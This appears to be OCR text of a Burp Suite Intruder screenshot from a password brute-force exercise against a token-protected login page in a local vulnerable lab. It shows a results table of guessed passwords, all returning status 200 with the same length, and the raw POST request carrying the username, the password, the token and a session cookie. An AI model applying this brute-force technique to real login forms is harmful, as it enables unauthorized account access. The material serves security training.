 过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
8 1234567 200 34882
9 qweasd123 200 34882
10 dragon 200 34882
11 123123 200 34882
12 baseball 200 34882
13 abc123 200 34882
14 football 200 34882
请求 响应
美化 Raw Hex
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.10.65
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.65
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.65/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=hk9o6t2qb4v6c1o2av20tln6gk
14 Connection: keep-alive
15
16 username=admin&password=football&token=210726575ea0990cc7407413131&submit=Login